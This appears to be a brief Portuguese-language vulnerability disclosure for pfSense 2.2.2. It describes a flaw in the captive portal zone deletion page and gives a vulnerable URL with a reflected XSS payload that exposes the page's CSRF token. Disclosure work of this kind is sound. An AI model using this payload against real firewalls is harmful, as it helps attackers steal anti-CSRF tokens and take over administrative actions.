 Falha #2 PFSENSE V. 2.2.2
22
Falha na pagina de remoção de Captives portais.
Proteções:
Token CSRF
Checagem do Header HTTP_REFERER
URL Vulnerável:
/services_captiveportal_zones.php?act=del&zone=aaaa"><script>alert(csrfMagicToken)</script>
 